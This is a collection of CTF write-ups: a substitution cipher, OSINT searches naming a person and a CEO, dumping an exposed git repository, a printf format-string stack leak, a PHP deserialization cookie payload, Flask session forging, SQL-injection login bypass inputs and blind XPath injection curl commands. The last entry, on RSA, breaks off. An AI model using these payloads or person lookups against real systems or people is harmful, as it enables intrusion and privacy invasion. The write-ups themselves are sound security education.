This is a keyed cipher, but my team and I were too stupid to figure that out, so we came up with a different, mostly non-computer way. A long time ago, I had a cipher book which taught me a few ciphers like Caesar, Pigpen, and Vigenère ciphers. A straight up Caesar cipher didn't work for this challenge, so I thought back to one of the strangest things I read from that book. There was a wall of encrypted text, but within the span of a page, it was completely deciphered without any fancy alogrithms--just good old logic. I tried the same thing here, under the assumption that this was a subsitution cipher. Here's how it works: `quutcvbmy ft qii amtkm iqkd tx qjbqfbtm, fzwcw bd mt kqo q sww dztgiv sw qsiw ft xio. bfd kbmyd qcw ftt drqii ft ywf bfd xqf ibffiw stvo txx fzw yctgmv. fzw sww, tx utgcdw, xibwd qmokqo swuqgdw swwd vtm'f uqcw kzqf zgrqmd fzbma bd brhtddbsiw. owiitk, siqua. owiitk, siqua. owiitk, siqua. owiitk, siqua. ttz, siqua qmv owiitk! iwf'd dzqaw bf gh q ibffiw. sqcco! scwqaxqdf bd cwqvo! utrbmy! zqmy tm q dwutmv. zwiit? sqcco? qvqr? uqm otg swibwjw fzbd bd zqhhwmbmy? b uqm'f. b'ii hbua otg gh. ittabmy dzqch. gdw fzw dfqbcd. otgc xqfzwc hqbv yttv rtmwo xtc fztdw. dtcco. b'r wnubfwv. zwcw'd fzw ycqvgqfw. kw'cw jwco hctgv tx otg, dtm. q hwcxwuf cwhtcf uqcv, qii s'd. jwco hctgv. rq! b ytf q fzbmy ytbmy zwcw. otg ytf ibmf tm otgc xgpp. tk! fzqf'd rw! kqjw ft gd! kw'ii sw bm ctk 118,000. sow! sqcco, b ftiv otg, dfth xiobmy bm fzw ztgdw! zwo, qvqr. zwo, sqcco. bd fzqf xgpp ywi? q ibffiw. dhwubqi vqo, ycqvgqfbtm. mwjwc fztgyzf b'v rqaw bf. fzcww vqod ycqvw duztti, fzcww vqod zbyz duztti. fztdw kwcw qkakqcv. fzcww vqod utiiwyw. b'r yiqv b ftta q vqo qmv zbfuzzbawv qctgmv fzw zbjw. otg vbv utrw squa vbxxwcwmf. zb, sqcco. qcfbw, yctkbmy q rgdfquzw? ittad yttv. zwqc qstgf xcqmabw? owqz. otg ytbmy ft fzw xgmwcqi? mt, b'r mtf ytbmy. wjwcostvo amtkd, dfbmy dtrwtmw, otg vbw. vtm'f kqdfw bf tm q degbccwi. dguz q ztfzwqv. b ygwdd zw utgiv zqjw lgdf ytffwm tgf tx fzw kqo. b itjw fzbd bmutchtcqfbmy qm qrgdwrwmf hqca bmft tgc vqo. fzqf'd kzo kw vtm'f mwwv jquqfbtmd. sto, egbfw q sbf tx htrh... gmvwc fzw ubcugrdfqmuwd. kwii, qvqr, ftvqo kw qcw rwm. kw qcw! sww-rwm. qrwm! zqiiwiglqz! dfgvwmfd, xqugifo, vbdfbmygbdzwv swwd, hiwqdw kwiutrw vwqm sgppkwii. kwiutrw, mwk zbjw ubfo ycqvgqfbmy uiqdd tx... ...9:15. fzqf utmuigvwd tgc uwcwrtmbwd. qmv swybmd otgc uqcwwc qf ztmwn bmvgdfcbwd! kbii kw hbua tgclts ftvqo? b zwqcv bf'd lgdf tcbwmfqfbtm. zwqvd gh! zwcw kw yt. awwh otgc zqmvd qmv qmfwmmqd bmdbvw fzw fcqr qf qii fbrwd. ktmvwc kzqf bf'ii sw ibaw? q ibffiw duqco. kwiutrw ft ztmwn, q vbjbdbtm tx ztmwdut qmv q hqcf tx fzw zwnqytm yctgh. fzbd bd bf! ktk. ktk. kw amtk fzqf otg, qd q sww, zqjw ktcawv otgc kztiw ibxw ft ywf ft fzw htbmf kzwcw otg uqm ktca xtc otgc kztiw ibxw. ztmwo swybmd kzwm tgc jqibqmf htiiwm ltuad scbmy fzw mwufqc ft fzw zbjw. tgc fth-dwucwf xtcrgiq bd qgftrqfbuqiio utitc-utccwufwv, duwmf-qvlgdfwv qmv sgssiw-utmftgcwv bmft fzbd dttfzbmy dkwwf docgh kbfz bfd vbdfbmufbjw ytivwm yitk otg amtk qd... ztmwo! fzqf ybci kqd ztf. dzw'd ro utgdbm! dzw bd? owd, kw'cw qii utgdbmd. cbyzf. otg'cw cbyzf. qf ztmwn, kw utmdfqmfio dfcbjw ft brhctjw wjwco qdhwuf tx sww wnbdfwmuw. fzwdw swwd qcw dfcwdd-fwdfbmy q mwk zwirwf fwuzmtityo. kzqf vt otg fzbma zw rqawd? mtf wmtgyz. zwcw kw zqjw tgc iqfwdf qvjqmuwrwmf, fzw acwirqm. qufx{awowvuqwdqcrtcwibawdgsdfbfgfbtm}` It's obvious that at the very end: `qufx{awowvuqwdqcrtcwibawdgsdfbfgfbtm}` is the flag. All AngstromCTF flags begin with the same four letters: `ACTF`. (The convention I used was lowercase=encrypted, UPPERCASE=decrypted.) Therefore, we can safely assume that `q=A`, `u=C`, `f=T`, and `x=F`. We can subsitute this throughout the entire text in Notepad++ with Find and Replace. From here, it's just a matter of logical guesstimation. For example, the second word in the tex is `Tt`. There is really only one word that can fit this: `TO`, so `t=O`. At the end, the deciphered text along with a key is below. `ACCORDING TO ALL KNOWN LAWS OF AVIATION, THERE IS NO WAY A BEE SHOULD BE ABLE TO FLY. ITS WINGS ARE TOO SMALL TO GET ITS FAT LITTLE BODY OFF THE GROUND. THE BEE, OF COURSE, FLIES ANYWAY BECAUSE BEES DON'T CARE WHAT HUMANS THINK IS IMPOSSIBLE. YELLOW, BLACK. YELLOW, BLACK. YELLOW, BLACK. YELLOW, BLACK. OOH, BLACK AND YELLOW! LET'S SHAKE IT UP A LITTLE. BARRY! BREAKFAST IS READY! COMING! HANG ON A SECOND. HELLO? BARRY? ADAM? CAN YOU BELIEVE THIS IS HAPPENING? I CAN'T. I'LL PICK YOU UP. LOOKING SHARP. USE THE STAIRS. YOUR FATHER PAID GOOD MONEY FOR THOSE. SORRY. I'M EXCITED. HERE'S THE GRADUATE. WE'RE VERY PROUD OF YOU, SON. A PERFECT REPORT CARD, ALL B'S. VERY PROUD. MA! I GOT A THING GOING HERE. YOU GOT LINT ON YOUR FUZZ. OW! THAT'S ME! WAVE TO US! WE'LL BE IN ROW 118,000. BYE! BARRY, I TOLD YOU, STOP FLYING IN THE HOUSE! HEY, ADAM. HEY, BARRY. IS THAT FUZZ GEL? A LITTLE. SPECIAL DAY, GRADUATION. NEVER THOUGHT I'D MAKE IT. THREE DAYS GRADE SCHOOL, THREE DAYS HIGH SCHOOL. THOSE WERE AWKWARD. THREE DAYS COLLEGE. I'M GLAD I TOOK A DAY AND HITCHHIKED AROUND THE HIVE. YOU DID COME BACK DIFFERENT. HI, BARRY. ARTIE, GROWING A MUSTACHE? LOOKS GOOD. HEAR ABOUT FRANKIE? YEAH. YOU GOING TO THE FUNERAL? NO, I'M NOT GOING. EVERYBODY KNOWS, STING SOMEONE, YOU DIE. DON'T WASTE IT ON A SQUIRREL. SUCH A HOTHEAD. I GUESS HE COULD HAVE JUST GOTTEN OUT OF THE WAY. I LOVE THIS INCORPORATING AN AMUSEMENT PARK INTO OUR DAY. THAT'S WHY WE DON'T NEED VACATIONS. BOY, QUITE A BIT OF POMP... UNDER THE CIRCUMSTANCES. WELL, ADAM, TODAY WE ARE MEN. WE ARE! BEE-MEN. AMEN! HALLELUJAH! STUDENTS, FACULTY, DISTINGUISHED BEES, PLEASE WELCOME DEAN BUZZWELL. WELCOME, NEW HIVE CITY GRADUATING CLASS OF... ...9:15. THAT CONCLUDES OUR CEREMONIES. AND BEGINS YOUR CAREER AT HONEX INDUSTRIES! WILL WE PICK OURJOB TODAY? I HEARD IT'S JUST ORIENTATION. HEADS UP! HERE WE GO. KEEP YOUR HANDS AND ANTENNAS INSIDE THE TRAM AT ALL TIMES. WONDER WHAT IT'LL BE LIKE? A LITTLE SCARY. WELCOME TO HONEX, A DIVISION OF HONESCO AND A PART OF THE HEXAGON GROUP. THIS IS IT! WOW. WOW. WE KNOW THAT YOU, AS A BEE, HAVE WORKED YOUR WHOLE LIFE TO GET TO THE POINT WHERE YOU CAN WORK FOR YOUR WHOLE LIFE. HONEY BEGINS WHEN OUR VALIANT POLLEN JOCKS BRING THE NECTAR TO THE HIVE. OUR TOP-SECRET FORMULA IS AUTOMATICALLY COLOR-CORRECTED, SCENT-ADJUSTED AND BUBBLE-CONTOURED INTO THIS SOOTHING SWEET SYRUP WITH ITS DISTINCTIVE GOLDEN GLOW YOU KNOW AS... HONEY! THAT GIRL WAS HOT. SHE'S MY COUSIN! SHE IS? YES, WE'RE ALL COUSINS. RIGHT. YOU'RE RIGHT. AT HONEX, WE CONSTANTLY STRIVE TO IMPROVE EVERY ASPECT OF BEE EXISTENCE. THESE BEES ARE STRESS-TESTING A NEW HELMET TECHNOLOGY. WHAT DO YOU THINK HE MAKES? NOT ENOUGH. HERE WE HAVE OUR LATEST ADVANCEMENT, THE KRELMAN. ACTF{KEYEDCAESARMORELIKESUBSTITUTION}````a=Kb=Ic=Rd=Se=Qf=Tg=Uh=Pi=Lj=Vk=Wl=Jm=Nn=Xo=Yp=Zq=Ar=Ms=Bt=Ou=Cv=Dw=Ex=Fy=Gz=H``` It's *The Bee Movie* script. What else would it be? ## Flag`actf{keyedcaesarmorelikesubstitution}` ## Final Thoughts - Why *The Bee Movie*? Of all movies, you couldn't pick something like the Architect's monologue from *The Matrix Reloaded*? - It's a great logic exercise that also requires a bit of assumptions. |
# Finding Geno
#### Category : Intel#### Points : 50 (407 solves)#### Author : t0uc4n
## Challenge
We know that our missing person’s name is Geno and that he works for a local firm called Bridgewater. What is his last name? (Wrap the answer in RS{})
Author: t0uc4n
## Solution
We are giving the first name of the person as **Geno** and that he works in a place called **Bridgewater**. Searching for `Geno Bridgewater`, we get the first result as a LinkedIn Profile saying :
```geno ikonomovFinancial Intelligence Analyst at Bridgewater InvestigationsBatavia, New York, United States```
The challenge asked to wrap the last name in RS{} so our flag becomes:
`RS{ikonomov}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/Finding%20Geno)(https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/Finding%20Geno) |
# #OSINTChallenge
## Challenge Author(s):`FrozenTundras`
## Description:`The CEO of Geno’s company loves local art and nature. Where was she when she took the photo in her Twitter background? (Wrap the answer in RS{} and use underscores between each word.)`
## Difficulty/Points: `Medium/250`
## FLAG:`RS{Durand_Eastman_Park}`
## SolutionThanks to Geno's LinkedIn profile, i went back to the profile of the company where he works and then to the CEO *Dr. JoAnne Turner-Frey*.
Then I searched for his twitter profile so I could have the background photo of the profile.
At this point, from the description of the challenge i extracted a fundamental information, namely that *The CEO of Geno’s company loves local art and nature*.So, being JoAnne from Rochester (NY), i started looking for the background photo in the parks and after a couple of times i "visited" the *Peace Sign Garden Durand Eastman Park* and in the photos that Google Maps made available, i found the one of interest and then i found the flag.
|
# 1597
## Challenge:
... as in https://xkcd.com/1597/
`http://git.ritsec.club:7000/1597.git/`
## Solution:
The comic linked talks about Git and we’re given a link to a repository. If we navigate to that link, we’re presented with some metadata about the repository:```bash[{ "name":"branches", "type":"directory", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT" },{ "name":"hooks", "type":"directory", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT" },{ "name":"info", "type":"directory", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT" },{ "name":"objects", "type":"directory", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT" },{ "name":"refs", "type":"directory", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT" },{ "name":"HEAD", "type":"file", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT", "size":23 },{ "name":"config", "type":"file", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT", "size":66 },{ "name":"description", "type":"file", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT", "size":73 }]```We can go a little further and read some additional files:```bash$ curl git.ritsec.club:7000/1597.git/HEADref: refs/heads/master$ curl git.ritsec.club:7000/1597.git/refs/heads/masterdcc402050827e92dbcf2578e24f2cba76f34229c```What if we try to list a directory?```bash$ curl git.ritsec.club:7000/1597.git/refs/heads/[{ "name":"!flag", "type":"file", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT", "size":41 },{ "name":"master", "type":"file", "mtime":"Fri, 09 Apr 2021 05:49:00 GMT", "size":41 }]$ curl git.ritsec.club:7000/1597.git/refs/heads/\!flagb123f674a07eaf5914eda8845d86b5219fc1de11```Interestingly we’ve got two heads, `master` and `!flag`. But before we go too deep, let’s try one of the various tools that will try to download an exposed Git repository for us.GitTools is popular and the Dumper script lets us customize the directory name – important since this is `1597.git` instead of just `.git`. Let’s give it a try:```bash$ ./gitdumper.sh git.ritsec.club:7000/1597.git/ 1597.git --git-dir=1597.git############ GitDumper is part of https://github.com/internetwache/GitTools## Developed and maintained by @gehaxelt from @internetwache## Use at your own risk. Usage might be illegal in certain circumstances.# Only for educational purposes!###########
[*] Destination folder does not exist[+] Creating 1597.git/1597.git/[+] Downloaded: HEAD[+] Downloaded: objects/info/packs[+] Downloaded: description[+] Downloaded: config[-] Downloaded: COMMIT_EDITMSG[-] Downloaded: index[-] Downloaded: packed-refs[+] Downloaded: refs/heads/master[-] Downloaded: refs/remotes/origin/HEAD[-] Downloaded: refs/stash[-] Downloaded: logs/HEAD[-] Downloaded: logs/refs/heads/master[-] Downloaded: logs/refs/remotes/origin/HEAD[+] Downloaded: info/refs[+] Downloaded: info/exclude[-] Downloaded: /refs/wip/index/refs/heads/master[-] Downloaded: /refs/wip/wtree/refs/heads/master[+] Downloaded: objects/dc/c402050827e92dbcf2578e24f2cba76f34229c[+] Downloaded: objects/b1/23f674a07eaf5914eda8845d86b5219fc1de11```A number of these files didn’t download properly. But we can see that the `master` and `!flag` objects were found and appear to have been downloaded.```bash$ cd 1597.git/1597.git$ tree.├── HEAD├── config├── description├── info│ ├── exclude│ └── refs├── logs│ └── refs│ ├── heads│ └── remotes│ └── origin├── objects│ ├── b1│ ├── dc│ └── info│ └── packs└── refs ├── heads │ └── master ├── remotes │ └── origin └── wip ├── index │ └── refs │ └── heads └── wtree └── refs └── heads
21 directories, 7 files```If we try some Git commands, we can see that it’s not going to be quite this easy:```bash$ git logfatal: bad object HEAD$ git statusfatal: this operation must be run in a work tree```In fact, it looks like we’re going to need to download things manually to go any further as none of our objects were actually downloaded. We can use the hashes we’ve been given so far to figure out the objects to download, where the first byte represents the directory and the remainder is the file:```bash$ cd objects/b1$ curl git.ritsec.club:7000/1597.git/refs/heads/\!flagb123f674a07eaf5914eda8845d86b5219fc1de11$ wget git.ritsec.club:7000/1597.git/objects/b1/23f674a07eaf5914eda8845d86b5219fc1de11--2021-04-11 18:28:49-- http://git.ritsec.club:7000/1597.git/objects/b1/23f674a07eaf5914eda8845d86b5219fc1de11Resolving git.ritsec.club (git.ritsec.club)... 34.69.61.54Connecting to git.ritsec.club (git.ritsec.club)|34.69.61.54|:7000... connected.HTTP request sent, awaiting response... 200 OKLength: 152 [application/octet-stream]Saving to: ‘23f674a07eaf5914eda8845d86b5219fc1de11’
23f674a07eaf5914eda8845d86b5219fc1de11 100%[==============================================================================================================================================================================================================================================>] 152 --.-KB/s in 0s
2021-04-11 18:28:49 (6.04 MB/s) - ‘23f674a07eaf5914eda8845d86b5219fc1de11’ saved [152/152]```Once we’ve gotten `master` and `!flag` downloaded, we can decode them and see what they say:```bash$ ruby -rzlib -e 'print Zlib::Inflate.new.inflate(STDIN.read)' < objects/dc/c402050827e92dbcf2578e24f2cba76f34229ccommit 217tree 28488531c9dab07d79c4f776d5a612ee07ee3919parent bb7917f300dd7ba1e5b45055dc802a8e4e3f19e5author knif3 <[email protected]> 1617947340 +0000committer knif3 <[email protected]> 1617947340 +0000
Updated the flag$ ruby -rzlib -e 'print Zlib::Inflate.new.inflate(STDIN.read)' < objects/b1/23f674a07eaf5914eda8845d86b5219fc1de11commit 211tree 0e62cb7761a37139d11cefab222ac9a22c191231parent dcc402050827e92dbcf2578e24f2cba76f34229cauthor knif3 <[email protected]> 1617947340 +0000committer knif3 <[email protected]> 1617947340 +0000
More flags```That gives us a few more objects to download, `28488531c9dab07d79c4f776d5a612ee07ee3919`, `bb7917f300dd7ba1e5b45055dc802a8e4e3f19e5`, `0e62cb7761a37139d11cefab222ac9a22c191231`, and `dcc402050827e92dbcf2578e24f2cba76f34229c`. Now `git log` has started working and shows up the commits we saw before:```bashcommit dcc402050827e92dbcf2578e24f2cba76f34229c (HEAD -> master)Author: knif3 <[email protected]>Date: Fri Apr 9 05:49:00 2021 +0000
Updated the flag
commit bb7917f300dd7ba1e5b45055dc802a8e4e3f19e5Author: knif3 <[email protected]>Date: Fri Apr 9 05:49:00 2021 +0000
Initial Commit```For some reason, `git status`, `git commit` and others still fail with `fatal: this operation must be run in a work tree`. We can fix this with `git config --unset core.bare`:```bash$ cd ../$ mv 1597.git .git$ git config --unset core.bare$ git statusOn branch masterChanges to be committed: (use "git restore --staged <file>..." to unstage) deleted: README.md deleted: flag.txt```Alright, we see that we’re midway through a commit where two files have been deleted. Following the suggestion Git provides, let’s restore the flag:```bash$ git restore --staged flag.txt$ git checkout flag.txterror: unable to read sha1 file of flag.txt (8b137891791fe96927ad78e64b0aad7bded08bdc)Updated 1 path from the index```We’ve hit another snag, it looks like there are more objects we’re missing. We get a similar message for `README.md`. Let’s download those and try again:```bash$ git checkout README.mdUpdated 1 path from the index$ git checkout flag.txtUpdated 1 path from the index$ cat README.md master# 1597
A git challenge series? Sounds fun.$ cat flag.txt```So we have a blank flag… Remembering our `git log`, the last commit said “Updated the flag”. Maybe our last commit has the answer. Let’s load the flag from the last commit and see if that has our flag:```bash$ git checkout bb7917 -- flag.txterror: Could not read 7f609205d0a20bed8248564bbf85b5f3663286aeerror: pathspec 'flag.txt' did not match any file(s) known to git$ mkdir .git/objects/7f$ wget -P .git/objects/7f git.ritsec.club:7000/1597.git/objects/7f/609205d0a20bed8248564bbf85b5f3663286ae…$ git checkout bb7917 -- flag.txterror: unable to read sha1 file of flag.txt (a24cab45003b97e5f5fd3d91032f72e1f52656b3)$ wget -P .git/objects/a2 git.ritsec.club:7000/1597.git/objects/a2/4cab45003b97e5f5fd3d91032f72e1f52656b3…$ git checkout bb7917 -- flag.txt$ cat flag.txtYour princess is in another castle```Well we’ve got something, but it doesn’t seem to be our flag. Could “another castle” be `README.md`?```bash$ git checkout bb7917 -- README.md$ cat README.md# 1597
A git challenge series? Sounds fun.```Nope, it hasn’t changed at all. But we still have an ace in the hole:```bash$ git reset --hard headHEAD is now at dcc4020 Updated the flag$ git statusOn branch masternothing to commit, working tree clean$ git fsckbad sha1 file: .git/objects/dc/c402050827e92dbcf2578e24f2cba76f34229c.1Checking object directories: 100% (256/256), done.dangling commit b123f674a07eaf5914eda8845d86b5219fc1de11```Now we’re getting somewhere. There’s a dangling commit that probably contains the true flag:```bash$ git reset --hard b123f6error: unable to read sha1 file of README.md (99ddfa8506ca48892977c7623976a105469a0427)error: unable to read sha1 file of flag.txt (013a6dddd6001f9401061e56118fe417015d1b4c)fatal: Could not reset index file to revision 'b123f6'.$ mkdir .git/objects/01$ wget -P .git/objects/01 git.ritsec.club:7000/1597.git/objects/01/3a6dddd6001f9401061e56118fe417015d1b4c…$ git reset --hard b123f6error: unable to read sha1 file of README.md (99ddfa8506ca48892977c7623976a105469a0427)fatal: Could not reset index file to revision 'b123f6'.$ mkdir .git/objects/99$ wget -P .git/objects/99 git.ritsec.club:7000/1597.git/objects/99/ddfa8506ca48892977c7623976a105469a0427…$ git reset --hard b123f6HEAD is now at b123f67 More flags$ cat flag.txtRS{git_is_just_a_tre3_with_lots_of_branches}```And for good measure:```bash$ cat README.md# 1597
What's worse, basing a CTF challenge off of XKCD, or basing a challenge off of git?```We finally have our flag: `RS{git_is_just_a_tre3_with_lots_of_branches}`. |
# Stickystacks**Category: Binary Exploitation**
This challenge presents a binary that asks for a name, and then prints a message containing the first 6 characters of that name.
```$ ./stickystacksName:Bobby TablesWelcome, Bobby```
The source was provided:
```ctypedef struct Secrets { char secret1[50]; char password[50]; char birthday[50]; char ssn[50]; char flag[128];} Secrets;
int vuln(){ char name[7]; Secrets boshsecrets = { .secret1 = "CTFs are fun!", .password= "password123", .birthday = "1/1/1970", .ssn = "123-456-7890", }; FILE *f = fopen("flag.txt","r"); if (!f) { printf("Missing flag.txt. Contact an admin if you see this on remote."); exit(1); } fgets(&(boshsecrets.flag), 128, f); puts("Name: "); fgets(name, 6, stdin); printf("Welcome, "); printf(name); printf("\n"); return 0;}```
The flag value is put into the struct, and it is never printed.
We can see that we control a 6 byte value that gets sent to `printf`. We can use this to abuse a format string vulnerability to read values from the stack. For example, the `%s` format specifier will leak a string:
```$ ./stickystacksName: %sWelcome, Welcome,```
We can leak a bunch of values off the stack at different offsets in a loop until we find values that look suspicious.
```sh$ for i in {0..50}; do echo $i; echo %$i\$p | nc shell.actf.co 21820; done...33Name: Welcome, 0x6c65777b6674636134Name: Welcome, 0x61625f6d27695f6c35Name: Welcome, 0x6c625f6e695f6b6336Name: Welcome, 0x5f7365795f6b636137Name: Welcome, 0x6b6361625f6d276938Name: Welcome, 0x5f6568745f6e695f39Name: Welcome, 0x65625f6b6361747340Name: Welcome, 0x343932313562396341Name: Welcome, 0x343836373764616542Name: Welcome, 0xa7d333935663161...```
I stitched the values together in CyberChef. Note that the "a" in the hex at the 42nd iteration had to be trimmed out to make the value a valid string.

`actf{well_i'm_back_in_black_yes_i'm_back_in_the_stack_bec9b51294ead77684a1f593}` |
# PicoCTF 2021
Ctf At: https://play.picoctf.org/ - PicoGym
## It is my Birthday
**Challenge Link**
http://mercury.picoctf.net:50970/ (Pico may change)
**Solution**
Basically what it wants you to do is to upload 2 different PDF files with the same MD5 Hash. There are different files out there that contain the same MD5 hash, just google them. To upload them as a pdf, all you have to do is change the file extension. It won't affect the MD5 hash, but it will be verified as a PDF as their PHP only checks file extensions. The files I used are uploaded as birthday1 and 2 in this repo.## Super Serial
**Challenge Link**
http://mercury.picoctf.net:3449/ (Pico may change)
**Solution**
Immediately after opening the site, you see a login page. This login page looks nearly identical to the login pages used for some of their other challenges, so I thought this was an sql injection type of thing first. However, that isn't the case. Instead, I looked around and found that the robots.txt file contained something interesting.
robots.txt: ```User-agent: *Disallow: /admin.phps```
This gave an interesting file, but after navigating to the link, you find that the file doesn't exist. It also has a weird extension that I never heard of, `phps`.
A quick google search leads shows that phps files are just php files that display code that is color coded to make it more readable. Using this information, I tried to go to the link `http://mercury.picoctf.net:3449/index.phps`, because index.php was a file, and boom! It showed the source code for the website.
After quickly reading skimming through the file, you can find that the login creates a `permissions` object that is serialized and then placed into the `login` object. You can also see that there are 2 more php files that are readable using the phps extension, `cookie.phps` and `authentication.phps`.
In cookie.phps you can see the permissions class, while in authentication.phps there is an access_log class. However, in cookie.phps you can see something interesting. The deserialize method is called, which in this case creates an object from the serialized data. In theory this would take the cookie created during logging in and deserialize it to get the username and password. However since we know that there is another class, the `access_log` class, we can insert a serialization that would cause the deserialize in cookie.phps to create an access_log class. As for the parameters for the class, we can put the location of `../flag`.
After taking the code and messing around with it in some online php compiler (I used this one: https://paiza.io/en/projects/new), I found that the serialization of an access_log object with the "../flag" parameter was: ```O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}```Base64 encode it and stick it into the login cookie, and navigate to `authentication.php`, and you get your flag!## Most Cookies
**Challenge Link**
http://mercury.picoctf.net:18835/ (Pico may change)
**Solution**
Like the other cookies problems, essentially what they want you to do is to create fake cookie that allows you to pretend to be an admin. This time they gave you a server file, and you find that the cookie is made with flask. The cookie is also signed using a random key chosen from an array the admins kindly wrote in the server.py file:```cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"]```
A good tool you can use for this problem is flask-unsign. This program allows us to decode and encode our own flask cookies. Taking the cookie, you can run the command:```flask-unsign --decode --cookie [insert cookie]```to decode the cookie. From doing this with our cookie value, we can find that the value our cookie contains is `{'very_auth':'blank'}`. We can assume that the value needed for admin permissions is `{'very_auth':'admin'}.`
Flask-Unsign also has another interesting function. It can guess the brute force the password used to encode the cookie given a list. So what we do is we take the list of possible passwords from above, stick it & format it inside a text file, and run the following command:```flask-unsign --unsign --cookie [insert cookie] --wordlist [insert wordlist]```
https://prnt.sc/110dxi3 - Example SS from me, you're cookie and key are likely to be different.
Afterwards, you can just run the following command to sign your own cookie that lets you in as admin:
``` flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret [Your Secret] Which in my case was: flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret 'butter' ``` Stick that value into the session cookie on the website, and reload to find the flag! ## Web Gauntlet 2/3
**Challenge Link**
http://mercury.picoctf.net:35178/ - Web Gauntlet 2 (Pico may change)http://mercury.picoctf.net:32946/ - Web Gauntlet 3 (Pico may change)
**Solution**In these two problems, the filters are the exact same. The only difference is the length limit, so the following solution will work for both problems. If you can't go to filter.php after solving, try refreshing your cookies or doing it in incognito.
In both of these problems, we can find the filter at `/filter.php`. In there we find that each of the following operators are filtered:
```Filters: or and true false union like = > < ; -- /* */ admin```They happen to print the sql query when you try logging in with anything, so we find that the query is```SELECT username, password FROM users WHERE username='[insert stuff here]' AND password='[insert stuff here]'```
There is also a character limit of 25 total characters (35 for Web Gauntlet 3) for username + password added together. To solve this problem, we need to look at the sqlite operators that are not filtered, which are listed at: ```https://www.tutorialspoint.com/sqlite/sqlite_operators.htm```First things first, we need to find a way to get admin to not be filtered. Fortunately they haven't banned `||` which is concatenates strings in sqlite. We can get the string admin by just putting `adm'||'in`.
Next, we need to find a way to bypass the password checking. We see that they haven't filtered any of the binary operators, which also happen to be 1 character long. We can use these, especially the `| (binary or operator)` to bypass the password checking.
We can also use `is` and `is not` to replace `=` and `!=`.
From this I created the inputs:Username: `adm'||'in`Password: `' | '' IS '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS ''`
However for some reason this didn't seem to work. I opened up an online sqlite compiler at `https://sqliteonline.com/` to do some more testing, and found that for some reason the | operator would return true if I put `'' IS NOT ''`. So I replaced `IS` with `IS NOT` in the query, and it worked!
Final Input:Username: `adm'||'in`Password: `' | '' IS NOT '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS NOT ''`
Which happens to be exactly 25 characters long.Navigate to filter.php to find the flag afterwards.
## X Marks the Spot
**Challenge Link**
http://mercury.picoctf.net:16521/ (Pico may change)
**Solution**
This is a login bypass problem that uses XPath and blind injections. I didn't know anything about XPath before this challenge, so first things first, research!
I found this nice article that gave me XPath injections written for me, located at https://owasp.org/www-community/attacks/Blind_XPath_Injection
So first thing's first. To test booleans on this site, we can use the following injection:```Username: anythingPassword: ' or [insert boolean] or ''='a```If the site responds with "You're on the right path", the boolean is true. If it returns false, the site responds with "Login failure."
There are two booleans that I used during this challenge.```string-length(//user[position()=1]/child::node()[position()=2])=6 substring((//user[position()=1]/child::node()[position()=2]),1,1)="a"```Breaking down the first command, it basically checks if the length of the string in the `user` table at position [1,2] is 6. Breaking down the second command, it checks takes the first character of the string in the `user` table at position [1,2] is "a".
A couple things to note about this is that indexes in XPath start with 1 and not 0, and that the substring method works like this:```substring(String to check, Index of First Character, Length of Substring)```
You can use these two booleans to brute force the values of anything in the table. By using these on a couple of locations, I found a few different values, like `thisisnottheflag`, `admin`, and `bob`. Taking a hint from the name of this problem, I decided to go take the brute force route.
You can convert the querys above into a curl command like the following:```curl -s -X Post http://mercury.picoctf.net:16521/ -d "name=admin&pass=[insert url encoded query]" | grep right```
If the command prints out something along the lines of `You're on the right path`, that means it returned true. If it didn't print anything at all, it returned false.
Using this I made a python script (because I can't write a working bash script for some reason) to find which locations in the user table actually contained stuff. The scripts won't be uploaded because they're messy and I may or may not have deleted them.
```Example Commandcurl -s -X POST http://mercury.picoctf.net:16521/ -d name=admin&pass='%20or%20string-length(//user%5Bposition()=" + loc1 + "%5D/child::node()%5Bposition()=" + loc2 + "%5D)%3E0%20or%20''='a" | grep rightloc1 and loc2 were variables I used to guess positions.If the cell at that location contained stuff, the length would be more than 0, so thats what this boolean checked.```
Using this, I found that there the cells from positions [1-3][1-5] contained stuff. Then I used another script that would brute force the first 6 characters for each of these 15 cells.```Example Commandcheck = "curl -s -X POST http://mercury.picoctf.net:16521/ -d \"" + cmd + "\" | grep right"cmd = "name=admin&pass='%20or%20substring((//user%5Bposition()=" + pos1 + "%5D/child::node()%5Bposition()=" + pos2 + "%5D)," + str(loc1) + ",1)=%22" + letter + "%22%20%20or%20''='a"
pos1 and pos2 were indexes in the table. str(loc1) was the location/index in the string. letter was the current letter that was being tested. This was in python.```
Using this I found that the one cell that contained the flag was in position [3,4].
Then doing the same thing above, I found the length of the string in position [3,4], and used a script to brute force brute force every character in the 50 char long flag.
Sorry for not uploading the scripts I used but they were just simple python for loops that used os.popen to run commands. |
# Relatively Simple Algorithm
## Challenge:
[RSA](https://files.actf.co/02208dfa3190c917bbcc540d0294dab88def3260ece9f9e56f4f17f4aea8eb27/rsa.txt) strikes strikes again again! [Source](https://files.actf.co/e2f71f1cfbdd339cf985abfe3ffec102b160bbce27ac98eb3ce0729be73e5102/rsa.py)
## Solution:
We're given some code:
```pythonfrom Crypto.Util.number import getStrongPrimef = [REDACTED]m = int.from_bytes(f,'big')p = getStrongPrime(512)q = getStrongPrime(512)n = p*qe = 65537d = pow(e,-1,(p-1)*(q-1))c = pow(m,e,n)print("n =",n)print("p =",p)print("q =",q)print("e =",e)print("c =",c)%```
And our ciphertext:
